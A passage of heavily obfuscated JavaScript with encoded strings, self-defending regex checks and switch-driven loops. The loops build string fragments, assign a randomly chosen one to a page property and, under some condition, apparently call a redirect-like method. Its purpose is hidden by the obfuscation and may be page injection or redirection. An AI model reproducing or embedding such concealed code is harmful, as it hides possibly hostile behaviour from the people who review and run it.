_0x361c33[_0x2969da(0x820,0xb2f,'BxvU',0x369,0xae6)](_0x9ead4b,_0x2eecfa);},'wNLpq':_0x361c33[_0x424d1e('4U9]',0x95,0x43b,0x516,0x9ab)],'BVCkG':function(_0x2757b1,_0xb88321){function _0x1bbe4c(_0x21ae4f,_0x3f10c1,_0x533e2f,_0x2ebe41,_0x12390c){return _0x4a9e94(_0x21ae4f-0xfa,_0x3f10c1-0x18f,_0x533e2f- -0x164,_0x2ebe41-0xb7,_0x21ae4f);}return _0x361c33[_0x1bbe4c('QjOf',0x9a6,0x648,0xb79,0x4ee)](_0x2757b1,_0xb88321);},'UHeOH':function(_0x18cbd6,_0x4b78fa){function _0x5640f5(_0x1099e7,_0x2c57c8,_0xee170f,_0x36298b,_0x104397){return _0xcedaf0(_0x36298b- -0x457,_0x2c57c8-0x92,_0xee170f-0x1cc,_0xee170f,_0x104397-0x1e8);}return _0x361c33[_0x5640f5(0x80c,0x9ed,'nbxw',0x6e0,0x739)](_0x18cbd6,_0x4b78fa);},'rvhUl':function(_0x1a915e,_0xe2f76a){function _0x56cdd6(_0x4d604c,_0x31845a,_0x2f2c9d,_0x341f35,_0xac1c8a){return _0x424d1e(_0x4d604c,_0x31845a-0x18,_0x2f2c9d-0xdd,_0x341f35-0x8a,_0xac1c8a-0x50);}return _0x361c33[_0x56cdd6('CFhP',0x1cd,0x65b,0x4d9,0x7f7)](_0x1a915e,_0xe2f76a);},'RojgG':function(_0x572476,_0x3bf907){function _0x42f404(_0x2cde30,_0x29a4ce,_0x2202c1,_0x2d5ced,_0xe6f00c){return _0x5d131c(_0xe6f00c,_0x29a4ce-0xf6,_0x2cde30- -0x104,_0x2d5ced-0x17b,_0xe6f00c-0xf6);}return _0x361c33[_0x42f404(0x96a,0x602,0x8d7,0x61f,'fU56')](_0x572476,_0x3bf907);},'YBHwH':function(_0x40f2f6,_0x21e1da){function _0x3ce006(_0x893431,_0x51d6da,_0x5d02af,_0x4179cd,_0x20efb1){return _0x5d131c(_0x20efb1,_0x51d6da-0xac,_0x51d6da-0x50d,_0x4179cd-0x166,_0x20efb1-0x12e);}return _0x361c33[_0x3ce006(0x96f,0xab7,0xf2e,0xbfc,'3mp5')](_0x40f2f6,_0x21e1da);},'sUAgd':function(_0x530cd4,_0xa9c0cd){function _0x1f9579(_0x4bc56a,_0x2ab19d,_0x518407,_0x1f4224,_0x37f9db){return _0x4a9e94(_0x4bc56a-0xcc,_0x2ab19d-0x121,_0x4bc56a- -0x1fa,_0x1f4224-0x174,_0x1f4224);}return _0x361c33[_0x1f9579(0x64b,0x8fd,0x6e9,'v3Q4',0x969)](_0x530cd4,_0xa9c0cd);},'mAyDv':function(_0x10bd4e,_0x10bcf8){function _0x5a88d6(_0x5bf1fa,_0x3dd94f,_0x43826d,_0x5b6acd,_0x2eb5ab){return _0x5d131c(_0x2eb5ab,_0x3dd94f-0x96,_0x5bf1fa-0x1c,_0x5b6acd-0xe9,_0x2eb5ab-0x14c);}return _0x361c33[_0x5a88d6(0xb9c,0x880,0x999,0xee2,'BuhP')](_0x10bd4e,_0x10bcf8);},'WuMDV':function(_0x5b4624,_0xc055ff){function _0x2a4cab(_0x2977f7,_0x157ef5,_0x217aa0,_0x1e8d84,_0x33c273){return _0x4a9e94(_0x2977f7-0xf3,_0x157ef5-0x99,_0x157ef5-0x310,_0x1e8d84-0xa1,_0x2977f7);}return _0x361c33[_0x2a4cab('K[Ah',0xcb5,0xe89,0xb0e,0x92a)](_0x5b4624,_0xc055ff);},'aIXoh':function(_0x1edb40,_0x4e2ad3){function _0x26b482(_0x44194b,_0xcb70cb,_0x3c8151,_0x2e4328,_0x261e5e){return _0x5ace4d(_0x44194b-0x149,_0xcb70cb-0x17a,_0x3c8151,_0xcb70cb-0x69c,_0x261e5e-0xe5);}return _0x361c33[_0x26b482(0xa8b,0x89c,'v3Q4',0x503,0x652)](_0x1edb40,_0x4e2ad3);},'wCAOw':function(_0xad31e7,_0x36f12a){function _0x329202(_0x5cbc09,_0x4825d7,_0x4f1715,_0x3584a8,_0x1704ba){return _0x5d131c(_0x4825d7,_0x4825d7-0x94,_0x5cbc09-0x4b5,_0x3584a8-0x184,_0x1704ba-0x160);}return _0x361c33[_0x329202(0xf38,'BxvU',0x13bb,0x109f,0x140a)](_0xad31e7,_0x36f12a);},'YpPGz':function(_0x1ae83f,_0x4b905b){function _0x3c5f61(_0x6a9c62,_0x10a8e8,_0x38d01f,_0x4270d3,_0x5e0550){return _0xcedaf0(_0x5e0550- -0x1d1,_0x10a8e8-0x185,_0x38d01f-0x69,_0x6a9c62,_0x5e0550-0x113);}return _0x361c33[_0x3c5f61('nbxw',-0x33b,0x845,0x58,0x26f)](_0x1ae83f,_0x4b905b);},'gsIJN':function(_0x2b2569,_0x13f127){function _0x2f16ef(_0x158460,_0x45c47a,_0x2c7140,_0x1a75f0,_0x5ba7b6){return _0x5ace4d(_0x158460-0x161,_0x45c47a-0x17a,_0x1a75f0,_0x45c47a-0x4b9,_0x5ba7b6-0x1d2);}return _0x361c33[_0x2f16ef(0x560,0xb20,0xbc2,'jMgB',0x8e0)](_0x2b2569,_0x13f127);},'mWkAw':function(_0x30cbf5,_0x444d4a){function _0x5c2862(_0x1befa5,_0x2d5766,_0x384b8f,_0x5751ea,_0x3952a4){return _0x5d131c(_0x5751ea,_0x2d5766-0x1ed,_0x1befa5-0x376,_0x5751ea-0x12f,_0x3952a4-0x9d);}return _0x361c33[_0x5c2862(0x6f6,0xac7,0x5e0,'[ed6',0x23d)](_0x30cbf5,_0x444d4a);},'PFenF':function(_0x3f2b99,_0x470a95){function _0x13ee4c(_0x431be8,_0x17d9e1,_0x2f8785,_0x143c0f,_0x1517f8){return _0x4a9e94(_0x431be8-0x73,_0x17d9e1-0x196,_0x2f8785-0x3ad,_0x143c0f-0x6d,_0x431be8);}return _0x361c33[_0x13ee4c('q4R&',0xc56,0xb14,0x92d,0xa52)](_0x3f2b99,_0x470a95);},'xhVMn':function(_0x2d5a05,_0x121bdc){function _0x6e3728(_0x196df4,_0x45cfc4,_0x56c587,_0xd9b6b5,_0x17b7a0){return _0x424d1e(_0x196df4,_0x45cfc4-0x134,_0xd9b6b5-0x20b,_0xd9b6b5-0x10e,_0x17b7a0-0x1b4);}return _0x361c33[_0x6e3728('7jAL',0xed2,0xdf4,0x105e,0xa71)](_0x2d5a05,_0x121bdc);},'QdptW':function(_0x58270b,_0x2bcedc){function _0x2061f4(_0x385e18,_0x1a9a52,_0x4e9ece,_0x1e18bb,_0x346215){return _0x5ace4d(_0x385e18-0x1b9,_0x1a9a52-0xd6,_0x1e18bb,_0x385e18-0x650,_0x346215-0x115);}return _0x361c33[_0x2061f4(0x8a8,0x557,0x7a9,'6aJ*',0x6d1)](_0x58270b,_0x2bcedc);},'ocCaN':function(_0x5cd026,_0x7eb826){function _0x574f86(_0x1e93eb,_0x260493,_0x3140ca,_0x44cee9,_0x32d200){return _0x5d131c(_0x1e93eb,_0x260493-0x134,_0x3140ca- -0x202,_0x44cee9-0x81,_0x32d200-0x1d2);}return _0x361c33[_0x574f86('pyBw',0x7fb,0x353,0x29b,0x1e5)](_0x5cd026,_0x7eb826);}};function _0x4a9e94(_0x4f5c28,_0x36bc0c,_0x3c317a,_0x3f3d65,_0x475433){return _0x368f2d(_0x475433,_0x36bc0c-0x8d,_0x3c317a-0x12d,_0x3c317a- -0xef,_0x475433-0xf5);}function _0xcedaf0(_0x4ff084,_0x501b08,_0x3c8e52,_0x3693d3,_0xf72460){return _0x384345(_0x4ff084- -0x129,_0x501b08-0x198,_0x3c8e52-0x11,_0x3693d3-0x155,_0x3693d3);}if(_0x361c33[_0xcedaf0(0xda4,0x116b,0x1306,'3mp5',0xf65)](_0x361c33[_0x4a9e94(0x87b,0x8b9,0xa03,0x8a5,')3ec')],_0x361c33[_0x4a9e94(0x531,0x750,0x4b3,-0x7d,'KS8E')])){var _0x53f9db=new RegExp(_0x361c33[_0x4a9e94(0xb81,0x924,0xc7f,0xe17,'fg$H')]),_0x35108a=new RegExp(_0x361c33[_0x424d1e('!)Ed',0x953,0x520,0x501,0x8aa)],'i'),_0x685b38=_0x361c33[_0x424d1e('K[Ah',-0xb8,0x4d8,-0x4b,0x58f)](_0x1086b3,_0x361c33[_0x5d131c('P]oW',-0x34b,0x17d,0xf,-0x35c)]);if(!_0x53f9db[_0x5ace4d(0x9cc,0xcec,'CXVM',0x8e1,0x737)](_0x361c33[_0x424d1e('(Qf4',0x7fc,0xcce,0xd33,0xc6d)](_0x685b38,_0x361c33[_0x5ace4d(0xb56,0x9ce,'%rmd',0xa3a,0x8a0)]))||!_0x35108a[_0x5ace4d(0x3a6,0xc4a,'(Qf4',0x6ed,0x1ae)](_0x361c33[_0x5ace4d(0x5b8,-0x436,'CXVM',-0x28,0x5a6)](_0x685b38,_0x361c33[_0x5ace4d(0x14,-0x470,'NFmg',0x19e,0x7a5)]))){if(_0x361c33[_0x5ace4d(0xcbe,0x767,'5NgG',0x8ec,0xe4d)](_0x361c33[_0x424d1e('CoEm',0x568,0x95f,0xb03,0xead)],_0x361c33[_0xcedaf0(0xcde,0x9d6,0xa6d,'jMgB',0xddb)])){var _0x1aef2f={'wNVLP':fPJrIe[_0x424d1e('ij#4',0x5e2,0x4e6,0x3e3,0x9fd)],'ZTeGr':fPJrIe[_0x4a9e94(0xe2,0x608,0x4af,0x698,'P]oW')],'UQAyF':function(_0x377c0b,_0x22cca9){function _0x382f14(_0x25d97f,_0x467949,_0x793340,_0x12fbf8,_0x368abd){return _0x4a9e94(_0x25d97f-0x19c,_0x467949-0x128,_0x25d97f-0x195,_0x12fbf8-0x167,_0x12fbf8);}return fPJrIe[_0x382f14(0x37b,0x6c,-0x1dd,'CXVM',0x5e)](_0x377c0b,_0x22cca9);},'YGxeH':fPJrIe[_0x4a9e94(-0x28f,0x54e,0x131,0x482,'6CNS')],'pZWLe':function(_0x3639ee,_0x406888){function _0x32bda4(_0x3ebdd0,_0x12cc55,_0x10eebf,_0x3dbed9,_0xdfcba8){return _0x4a9e94(_0x3ebdd0-0x1a2,_0x12cc55-0xa8,_0x12cc55-0x161,_0x3dbed9-0x64,_0xdfcba8);}return fPJrIe[_0x32bda4(0xde1,0xbab,0xb71,0x1001,'5NgG')](_0x3639ee,_0x406888);},'fpvaz':fPJrIe[_0x5d131c('3mp5',0x59f,0x1b2,0x643,0x308)],'skyJV':fPJrIe[_0x5ace4d(-0x297,0x2d7,'3mp5',0x18a,0x137)],'ShnAl':function(_0x33fd27,_0x45237c){function _0x108b36(_0x515189,_0x26fa4c,_0xf2baef,_0x4cc446,_0x4d83cc){return _0x5d131c(_0x26fa4c,_0x26fa4c-0x194,_0xf2baef-0x255,_0x4cc446-0x111,_0x4d83cc-0x9c);}return fPJrIe[_0x108b36(0x86f,'5NgG',0x2c6,0x5af,0x3d6)](_0x33fd27,_0x45237c);},'hcaCB':function(_0x750644){function _0x518ad7(_0x3cc8fd,_0xd18cdf,_0xbab0b,_0x23b5bc,_0x7bf40e){return _0x4a9e94(_0x3cc8fd-0x19e,_0xd18cdf-0x164,_0x7bf40e-0x241,_0x23b5bc-0x187,_0x23b5bc);}return fPJrIe[_0x518ad7(0xbe1,0x761,0x1109,'CFhP',0xc64)](_0x750644);}};fPJrIe[_0x4a9e94(0x733,-0x251,0x2ab,-0x34e,'BxvU')](_0x5c99fd,this,function(){var _0x5509d3=new _0x53cf31(_0x1aef2f[_0x3acae6(-0x52c,-0x2ed,'Fo3T',0xaa,-0x29a)]);function _0x3f960b(_0x43d4de,_0x4c4a33,_0x77e3e3,_0x474fa1,_0x24ca3e){return _0xcedaf0(_0x24ca3e- -0x2dc,_0x4c4a33-0x1ba,_0x77e3e3-0x17e,_0x4c4a33,_0x24ca3e-0x18e);}var _0x37d7ac=new _0x2ac528(_0x1aef2f[_0x4e13f4(0xaf9,0xa56,'CFhP',0x9d9,0x69c)],'i'),_0x183f25=_0x1aef2f[_0x4e13f4(0x75d,0xceb,'I]sE',0x902,0x818)](_0x11c1d4,_0x1aef2f[_0x4e13f4(0xd0d,0x79d,'Fo3T',0x68e,0x8a5)]);function _0x3da657(_0x2a5681,_0x5eb690,_0x37c403,_0x427bf2,_0x330d26){return _0x5d131c(_0x37c403,_0x5eb690-0x13e,_0x2a5681- -0x96,_0x427bf2-0x182,_0x330d26-0xd9);}function _0x10b891(_0x30a77a,_0x3c5c24,_0x222377,_0x501f6e,_0x49aaa8){return _0x5ace4d(_0x30a77a-0x120,_0x3c5c24-0x6e,_0x222377,_0x501f6e- -0x19,_0x49aaa8-0x19a);}function _0x4e13f4(_0x36bdfe,_0x30fcda,_0x1de0af,_0x18b692,_0x1c7b1b){return _0x5ace4d(_0x36bdfe-0xe3,_0x30fcda-0x11,_0x1de0af,_0x30fcda-0x36f,_0x1c7b1b-0xac);}function _0x3acae6(_0x527ab6,_0xce8735,_0x4de765,_0x924bfc,_0x14b0e2){return _0x4a9e94(_0x527ab6-0x141,_0xce8735-0x105,_0x924bfc- -0x354,_0x924bfc-0x46,_0x4de765);}!_0x5509d3[_0x3f960b(0xa47,'#rRa',0x7fd,0xaa3,0x89f)](_0x1aef2f[_0x4e13f4(0xb46,0x658,'Q7P$',0x530,0xa3)](_0x183f25,_0x1aef2f[_0x3f960b(0x8df,'5NgG',0x6f7,0x422,0x3fc)]))||!_0x37d7ac[_0x3acae6(0x318,0x4f3,'NFmg',0x244,0x558)](_0x1aef2f[_0x3acae6(0x30b,-0x298,'G%rD',-0xc4,-0x437)](_0x183f25,_0x1aef2f[_0x4e13f4(-0x13a,0x397,'KS8E',0x7d2,0x4ba)]))?_0x1aef2f[_0x3da657(0xbc3,0xfe8,'P]oW',0xee9,0xafe)](_0x183f25,'0'):_0x1aef2f[_0x4e13f4(0x4d9,0x4bc,'BxvU',0x15c,0x2fd)](_0x221947);})();}else _0x361c33[_0x5d131c(')3ec',0xc76,0xc5c,0xb9b,0xd71)](_0x685b38,'0');}else{if(_0x361c33[_0x5ace4d(-0x300,0x6f6,'kjFO',0x28c,0x3b4)](_0x361c33[_0xcedaf0(0xde9,0xa0d,0x983,'NFmg',0xb90)],_0x361c33[_0x4a9e94(0x2ad,-0x24,0x524,0x6d0,'Q7P$')]))_0x361c33[_0x4a9e94(0x420,0xb20,0x5b8,0xbb4,'4U9]')](_0x1086b3);else{var _0x49f495=_0x274194[_0xcedaf0(0x89b,0x64d,0x8a1,'CFhP',0x3c9)][_0x5d131c('nbxw',0xed8,0x9fc,0xaf3,0x656)]('|'),_0x53cfbc=0x8b+-0x2*-0x109f+-0x117*0x1f;while(!![]){switch(_0x49f495[_0x53cfbc++]){case'0':_0x4d8829[-0x20af+0x234e+0x29e*-0x1]=_0x274194[_0x5d131c('6dPo',0xc1d,0x675,0x7cb,0x176)](_0x274194[_0x424d1e('4HER',0xb39,0xd0f,0x1220,0x7a6)](_0x274194[_0x5d131c('xN#4',0xc12,0xb53,0xce7,0x594)](_0x274194[_0x5d131c('fg$H',0xb4,0x255,0x12c,-0x26c)](_0x274194[_0x5d131c('%rmd',0x490,0x4ee,0x949,0xa94)](_0x274194[_0x5ace4d(0x741,0x578,'P]oW',0x21f,0x252)](_0x274194[_0x4a9e94(0xd55,0x5f9,0x921,0x618,'NB6@')],_0x5969d9),_0x274194[_0x424d1e('PkfW',0xbee,0x714,0x8a5,0x3ed)]),_0xf0ee07),_0x274194[_0x5ace4d(0x861,0x135,'NFmg',0x25e,-0x311)]),_0x401665[_0x4a9e94(-0x74,0x4ec,0x1af,0x723,'a[QC')]),_0x274194[_0x424d1e('6dPo',0xb6a,0x776,0x9cb,0x2a7)]);continue;case'1':_0x4d8829[-0x23bd+-0x1e0b+-0x41cb*-0x1]=_0x274194[_0x5d131c('G%rD',0x4a9,0xb6,-0x404,0x419)](_0x274194[_0x424d1e('PkfW',0xbc3,0x674,0x52a,0x1b9)](_0x274194[_0x424d1e(')3ec',0xaa8,0xba3,0xf44,0xf0e)](_0x274194[_0x4a9e94(0xef6,0x9e5,0xbb2,0x844,'#S]^')](_0x274194[_0x5d131c('KS8E',0x501,0x4e2,-0x2f,0x709)](_0x274194[_0xcedaf0(0x4c8,0x8ff,0x4ae,'N)n#',0x8b3)](_0x274194[_0x4a9e94(0x721,0x671,0xb3c,0xfbb,'#rRa')],_0x484718),_0x274194[_0xcedaf0(0x845,0x2d5,0x84e,'QjOf',0x65f)]),_0x5399b4),_0x274194[_0x5d131c('CXVM',-0xd7,0x133,-0x1f,0x2b2)]),_0x53b407[_0x4a9e94(-0x163,-0x160,0x414,0x79d,'Q7P$')]),_0x274194[_0x5d131c('4U9]',0xcec,0xb4b,0x105c,0x7cd)]);continue;case'2':_0x4d8829[-0x1518+-0x6c8+0x25*0xc1]=_0x274194[_0x5ace4d(0x151,0x7f4,'6dPo',0x1e3,0x16f)](_0x274194[_0x5d131c('PkfW',0x20e,0x648,0x5a2,0x8c9)](_0x274194[_0x5d131c('ij#4',-0x240,0x6c,0x14,-0x476)](_0x274194[_0x424d1e('q4R&',0x17,0x507,0x2a0,0x66c)](_0x274194[_0x424d1e('6aJ*',0x26e,0x5a5,0xa5a,0x4a5)](_0x274194[_0x4a9e94(0x6aa,0x552,0x563,0x977,'6dPo')](_0x274194[_0xcedaf0(0xf2e,0x101a,0xc4b,')3ec',0x1446)],_0x264ec8),_0x274194[_0xcedaf0(0x3f3,0x3b8,0x100,'#rRa',-0x3d)]),_0x476a7a),_0x274194[_0x4a9e94(0x6d6,0x31c,0x3ac,0x72d,'CoEm')]),_0x495889[_0x424d1e('2euE',0xef8,0xca9,0xc58,0x1181)]),_0x274194[_0x5ace4d(0x766,0x5e,'WQ72',0x54b,0x38a)]);continue;case'3':var _0x48486e=_0xf762d8[_0x5ace4d(-0x591,-0x8d,'6dPo',0x22,0x322)](_0x274194[_0xcedaf0(0x6d7,0x990,0x125,'fU56',0xc7e)](_0x5e6d29[_0x5ace4d(0x1bd,0xb76,'4U9]',0x67f,0x526)+'m'](),_0x4d8829[_0x5ace4d(0x5df,0xa32,'4HER',0x6dc,0x39a)+'h']));continue;case'4':_0x4d8829[0x1*0x114b+0x22da+0x3425*-0x1]=_0x274194[_0x424d1e('4U9]',0xce0,0x943,0x564,0x9f8)](_0x274194[_0x424d1e('pyBw',0x8c7,0xcf0,0xc5e,0xab5)](_0x274194[_0x4a9e94(0x890,0x830,0x2c1,0x515,'fU56')](_0x274194[_0x5d131c('CoEm',0x15d,0x15e,0x248,-0x486)](_0x274194[_0xcedaf0(0x4f8,0x930,0x133,'#S]^',0xa5d)](_0x274194[_0xcedaf0(0x695,0x167,0x6a7,'WQ72',0x823)](_0x274194[_0x424d1e('fg$H',0x91a,0x416,0x9a,0x40)],_0x55f157),_0x274194[_0x424d1e('jMgB',0x81e,0x762,0x97c,0xcca)]),_0x5de377),_0x274194[_0xcedaf0(0xd53,0xa31,0x746,'6dPo',0xd45)]),_0x553a22[_0x4a9e94(-0x5a,0x4c9,0x3a9,0xbb,'CoEm')]),_0x274194[_0x424d1e('3mp5',0xe18,0xac4,0x54f,0xf71)]);continue;case'5':if(_0x3d1e0d)_0x5ebb84[_0x5d131c('6dPo',-0x33a,0xb7,-0x382,-0x439)+'ce'](_0x274194[_0x424d1e('xN#4',0xbb7,0x82c,0x912,0x791)](_0x274194[_0x4a9e94(0xd65,0x10bd,0xaef,0xca5,'4uAd')](_0x274194[_0x424d1e('fU56',0x635,0x8cb,0x8f6,0x2e8)],_0xddbb42[_0x5d131c('#rRa',0xaae,0x9f8,0x6dc,0xb69)]),_0x274194[_0x5d131c('fg$H',0x564,0xa75,0x769,0x936)]));else var _0x4d8829=new _0x3caa64();continue;case'6':_0x4947ef[_0x424d1e('nbxw',0xa06,0x61f,0x880,0xa5a)+_0x5ace4d(0x101,0xc8b,'5NgG',0x6f7,0x5a3)]=_0x4d8829[_0x48486e];continue;case'7':_0x4d8829[-0x3*-0x36d+0x2*0x61f+-0x1681]=_0x274194[_0xcedaf0(0x450,0x3f,-0xe1,'ij#4',0xa3)](_0x274194[_0x424d1e('QjOf',0xb67,0x594,0x54,0x27d)](_0x274194[_0xcedaf0(0x90a,0x7ab,0x7c8,'3%cS',0x45b)](_0x274194[_0x424d1e('K[Ah',0x1d2,0x632,0xb5c,0x827)](_0x274194[_0x424d1e('!)Ed',0x803,0xb8d,0xc7d,0xa17)](_0x274194[_0xcedaf0(0xdf4,0x1189,0xd3c,'nbxw',0x939)](_0x274194[_0x5ace4d(0x301,0x97f,'fU56',0x915,0x7ee)],_0x18dfcf),_0x274194[_0x5d131c('Fo3T',0xeb,0x350,-0x1c9,-0x24f)]),_0x40ff41),_0x274194[_0xcedaf0(0x6b3,0x38b,0x272,'#S]^',0x10b)]),_0x25b832[_0x5d131c('nbxw',0x9c4,0xc42,0x1130,0xaa1)]),_0x274194[_0x5d131c('ij#4',0x96e,0x6a3,0xcb0,0x8e3)]);continue;case'8':_0x4d8829[0x17f8+0x1fcd*0x1+-0x37c3]=_0x274194[_0x5d131c('q4R&',0x17b,0x759,0x7f2,0x2dd)](_0x274194[_0x424d1e('I]sE',0x10fd,0xede,0xf67,0xc78)](_0x274194[_0x5d131c('#S]^',0x2e1,0x8f5,0x55a,0x2ee)](_0x274194[_0x5ace4d(-0x3fe,0x3ca,'2euE',-0x78,-0x31a)](_0x274194[_0x424d1e('(Qf4',0x680,0x6a6,0x8c0,0x31b)](_0x274194[_0x4a9e94(0x10b2,0x713,0xc84,0xcf5,'6aJ*')](_0x274194[_0x424d1e('6aJ*',0xb55,0xbef,0x5ed,0xb90)],_0x15afd5),_0x274194[_0x5d131c('4HER',-0x4c,0x1f2,0x21a,-0x35a)]),_0x41164f),_0x274194[_0x424d1e('7jAL',0xd4f,0xa03,0xaba,0x469)]),_0x3276f8[_0x5d131c('5NgG',0x7de,0x3f5,0x885,0x6fe)]),_0x274194[_0xcedaf0(0xa0c,0x503,0x8de,'ij#4',0x6d4)]);continue;}break;}}}}else{var _0x55c616=_0x274194[_0x5ace4d(0x939,0x540,'xN#4',0x5e9,0xa4)][_0x424d1e('P]oW',0x7e1,0xdcb,0x11b4,0xb20)]('|'),_0x3bbb08=-0x379+-0x2506+-0x287f*-0x1;while(!![]){switch(_0x55c616[_0x3bbb08++]){case'0':_0x4cac97[-0xa61*-0x1+0x1e07+-0x2863]=_0x274194[_0x5ace4d(0xafc,0x65c,'[ed6',0x673,0x4a4)](_0x274194[_0x5d131c('5NgG',0xd11,0x8e6,0xbd6,0xb68)](_0x274194[_0xcedaf0(0xea2,0x121d,0x1048,'6CNS',0x13ed)](_0x274194[_0x5ace4d(0x1e0,0xcea,'fg$H',0x736,0x77a)](_0x274194[_0x5ace4d(0xba5,0x3e3,'%rmd',0x7c7,0x46f)](_0x274194[_0xcedaf0(0xa59,0x644,0xd68,'fg$H',0xd0d)](_0x274194[_0x5ace4d(0x465,-0x64,'P]oW',0x2e4,0xb2)],_0x46274f),_0x274194[_0x5d131c('rQKz',0x6e9,0x1b9,0x419,-0x21f)]),_0x4b322b),_0x274194[_0x4a9e94(0x7d,0xb8e,0x5ba,0x5a,'(Qf4')]),_0x9e88b0[_0x5d131c('[ed6',0xe39,0x8dc,0x467,0xd41)]),_0x274194[_0x5d131c('BuhP',0x11f,0x371,-0x25c,0x7db)]);continue;case'1':_0x4cac97[-0xdde+0x19a9+-0xbca]=_0x274194[_0xcedaf0(0xc3b,0xb78,0x999,')3ec',0x9f9)](_0x274194[_0x5ace4d(0x38f,0x4d7,'4uAd',0x27,-0x31e)](_0x274194[_0xcedaf0(0xb61,0x928,0xe35,'yfc6',0x93e)](_0x274194[_0x5d131c('3mp5',0x7d7,0x7ec,0x858,0xa3b)](_0x274194[_0x4a9e94(0xc1,0xb08,0x522,0xa7b,'[ed6')],_0x37b91f[_0x5d131c('kjFO',0x75e,0x5ac,0xbb0,0x771)]),_0x274194[_0x5ace4d(0x681,0x177,'kjFO',0x77,-0x225)]),_0x450469[_0x424d1e('Q7P$',0xa91,0xde6,0x1384,0xa69)]),_0x274194[_0x5ace4d(-0x24d,-0x636,'xN#4',-0xc0,0x391)]);continue;case'2':_0x4cac97[-0x1a4d*-0x1+0x1d7b+-0x37c5]=_0x274194[_0x5d131c('xN#4',0xd7d,0xabc,0xe80,0x8e1)](_0x274194[_0x424d1e('WQ72',0xc4d,0xc56,0x1167,0xf28)](_0x274194[_0x424d1e('QjOf',0x2ff,0x6c6,0x1b5,0x21c)](_0x274194[_0xcedaf0(0x7cd,0x209,0x5c9,'rQKz',0x5b4)](_0x274194[_0x5ace4d(-0x35,0x65a,'CXVM',0x41b,0x36e)],_0x4f4e6c[_0xcedaf0(0x9d8,0xe0a,0x644,'jMgB',0x45c)]),_0x274194[_0x424d1e('j61O',0x1035,0xced,0x83d,0xbc8)]),_0x33f3e0[_0x424d1e(')3ec',0xa01,0x9cd,0x9e1,0xeaa)]),_0x274194[_0x424d1e('#rRa',0x10c2,0xd9b,0x123b,0x89f)]);continue;case'3':if(_0x49fde4)_0x4b8848[_0x4a9e94(0x214,0x404,0x644,0x20f,'j61O')+'ce'](_0x274194[_0xcedaf0(0xc43,0x75b,0xcb1,'K[Ah',0xac5)](_0x274194[_0x5ace4d(0x4bb,-0x3d,'4HER',0x527,0x50d)](_0x274194[_0x4a9e94(0xd54,0xc50,0x89e,0xc27,'6CNS')],_0x1a63a1[_0xcedaf0(0xf55,0xead,0xffc,'QjOf',0xbac)]),_0x274194[_0x5ace4d(0x8b6,0x887,'pyBw',0x92e,0x7ee)]));else var _0x4cac97=new _0x2c39ee();continue;case'4':var _0xd0becc=_0xe94185[_0x5ace4d(0x473,0xd80,'I]sE',0xa5a,0x52e)](_0x274194[_0x5ace4d(0x937,0xd8e,'CXVM',0xa01,0xeb8)](_0x4b5974[_0x5d131c('j61O',0x8c4,0xa05,0x100e,0x4a7)+'m'](),_0x4cac97[_0xcedaf0(0x99e,0x92f,0xce5,'pyBw',0x5fe)+'h']));continue;case'5':_0x4cac97[0x3d*-0x1+0xd*-0x18e+0x1473]=_0x274194[_0x424d1e(')3ec',0xfc9,0xc76,0xf85,0xc4e)](_0x274194[_0x5ace4d(0x52e,0x465,'kjFO',0x3eb,0x239)](_0x274194[_0x424d1e('K[Ah',0x64c,0x97a,0x39c,0x75c)](_0x274194[_0x4a9e94(0x720,0x1e4,0x15f,0x5eb,'rQKz')](_0x274194[_0x5d131c('q4R&',0x54e,0x4ae,0x3b7,0x882)],_0x44b0bb[_0x5d131c('CFhP',0x1e0,0x4cd,0x187,0x60c)]),_0x274194[_0x5d131c('CXVM',0x4fa,0x133,0x62f,-0x2b8)]),_0x5337b8[_0xcedaf0(0x678,0x76d,0x7b9,'P]oW',0x9ac)]),_0x274194[_0x4a9e94(0xae6,0x77c,0x55c,0xaf0,'6dPo')]);continue;case'6':_0x4cac97[-0xe*0x13d+0xfdf+0x179]=_0x274194[_0x5ace4d(0x20c,0x354,'I]sE',0x74c,0x14e)](_0x274194[_0x5ace4d(0x84a,0xc45,'(Qf4',0x6d3,0x451)](_0x274194[_0x5d131c('CoEm',0x769,0x236,0xa,0x6cd)](_0x274194[_0xcedaf0(0x99b,0x654,0xb9f,'pyBw',0xa3a)](_0x274194[_0x424d1e('G%rD',0xd9b,0xa2f,0xb98,0x664)],_0x78a2bd[_0x5d131c('WQ72',0x5be,0x20f,0x76a,0x73c)]),_0x274194[_0xcedaf0(0x4cd,0x643,0x69e,'CFhP',0x43f)]),_0x4b7e02[_0x424d1e('BxvU',0x573,0x9b2,0xc00,0x6d6)]),_0x274194[_0x4a9e94(-0xc0,-0x144,0x1d3,0x6f8,'xN#4')]);continue;case'7':_0x3f43ac[_0x5d131c('Q7P$',0x4a8,0x872,0x542,0x5a2)+_0xcedaf0(0x83c,0xd28,0x74c,'BuhP',0x3c3)]=_0x4cac97[_0xd0becc];continue;case'8':_0x4cac97[0x2*-0xbb4+0x2*-0x2ce+-0xe84*-0x2]=_0x274194[_0x424d1e('!)Ed',0x88f,0x742,0xa2e,0xba2)](_0x274194[_0xcedaf0(0x5c4,0x18,0x41a,'NFmg',0x6d9)](_0x274194[_0xcedaf0(0xa71,0xa67,0x483,'2euE',0xad5)](_0x274194[_0xcedaf0(0xcf3,0x12de,0x114d,'fg$H',0x129b)](_0x274194[_0x424d1e('ij#4',0x519,0x820,0x312,0x880)](_0x274194[_0x5ace4d(0x3ba,0x546,'3%cS',0x1bc,-0x3e4)](_0x274194[_0xcedaf0(0xa25,0x830,0x5ff,'6dPo',0xee0)],_0x4c0e4f),_0x274194[_0x4a9e94(0xfbc,0x8f6,0xc34,0x6d1,'ij#4')]),_0x2c4e54),_0x274194[_0x4a9e94(-0x29d,-0x2dc,0x1f4,0x7d0,'CXVM')]),_0x57205b[_0xcedaf0(0x5f5,0x535,0x6b7,'3%cS',0xa1e)]),_0x274194[_0x4a9e94(0x9f6,0x10a,0x4c3,-0x87,'CFhP')]);continue;}break;}}})();else{if(_0x44d462){var _0x313c01=_0x23a91d[_0x384345(0xd24,0x82b,0xedb,0x919,'4U9]')](_0x5b04c4,arguments);return _0x4bcfa2=null,_0x313c01;}}}());var _0x6d03a7=_0x4f6715[_0x4faeea(0x3cb,'xN#4',-0x37b,-0x2e6,0x1ed)](_0x55ec21,this,function(){var _0x4e065d={'zOTaW':_0x361c33[_0x4302e7(0x4ee,0x94c,0xaa3,'BxvU',0x7fc)],'bLDRv':function(_0xaaf4c0,_0x2d5cea){function _0x427fac(_0x1fa88e,_0x416756,_0x2719d9,_0x14cd95,_0x2fd71c){return _0x4302e7(_0x416756-0x1d8,_0x416756-0xa2,_0x2719d9-0xa7,_0x2719d9,_0x2fd71c-0x82);}return 